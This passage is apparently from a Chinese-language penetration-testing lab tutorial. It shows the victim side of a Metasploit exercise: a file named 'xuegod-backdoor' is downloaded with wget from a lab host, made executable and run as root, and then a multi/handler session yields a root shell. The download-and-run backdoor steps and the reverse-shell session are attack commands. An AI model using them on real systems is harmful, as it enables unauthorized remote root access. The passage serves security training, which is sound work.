 没有下载工具的同学先安装下载工具
[root@xuegod63 ~]# wget 192.168.1.53/xuegod-backdoor
添加执行权限
[root@xuegod63 ~]# chmod +x xuegod-backdoor
执行程序
[root@xuegod63 ~]# ./xuegod-backdoor #执行完成后获取到 session
使用 sessionID 连接 centos
msf5 exploit(multi/handler) > sessions -i 2
参数： -i <opt> Interact with the supplied session ID 。Interact [ˌɪntərˈækt] 互动
注：这个 payload 中的 shell 是没有 bash 提示符的，所以不要以为失败了。
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
id
uid=0(root) gid=0(root) groups=0(root)